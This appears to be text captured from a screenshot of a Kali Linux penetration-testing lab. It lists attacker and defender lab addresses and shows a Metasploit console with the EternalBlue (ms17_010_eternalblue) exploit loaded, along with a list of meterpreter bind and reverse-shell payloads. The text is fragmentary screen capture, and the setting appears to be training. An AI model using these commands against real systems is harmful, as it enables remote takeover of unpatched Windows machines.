 Applications Places Terminal Sat 21:22 1
notes.txt
with a large amount of security vulnerabilities. - Mozilla Fire...
File Edit Search Options Help
Attacker - 192.168.223.129
Defender - 192.168.223.133
Search
B Aircrack-ng Kali Forums NetHunter Getting Started
his repository Search Sign in or Sign up
root@kali: ~
File Edit View Search Terminal Help
21:21:39 default j:0 s:0 exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter
/
set PAYLOAD windows/x64/meterpreter/bind_ipv6_tcp
set PAYLOAD windows/x64/meterpreter/bind_ipv6_tcp_uuid
set PAYLOAD windows/x64/meterpreter/bind_tcp
set PAYLOAD windows/x64/meterpreter/bind_tcp_uuid
set PAYLOAD windows/x64/meterpreter/reverse_http
set PAYLOAD windows/x64/meterpreter/reverse_https
set PAYLOAD windows/x64/meterpreter/reverse_named_pipe
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set PAYLOAD windows/x64/meterpreter/reverse_tcp_uuid
set PAYLOAD windows/x64/meterpreter/reverse_winhttp
set PAYLOAD windows/x64/meterpreter/reverse_winhttps
21:21:39 default j:0 s:0 exploit(ms17_010_eternalblue) > set PAYLOAD windows/x64/meterpreter
/reverse_t